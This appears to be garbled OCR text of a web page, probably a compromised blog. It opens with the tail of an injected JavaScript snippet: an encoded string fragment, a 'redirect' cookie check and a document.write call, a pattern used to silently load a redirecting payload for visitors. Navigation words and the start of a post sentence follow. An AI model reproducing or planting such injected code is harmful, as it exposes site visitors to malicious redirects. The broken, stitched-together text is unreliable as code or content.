
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
Post
Previous
PREVIOUS
navigation
Post
It’s not a single easy notion, however a manifold of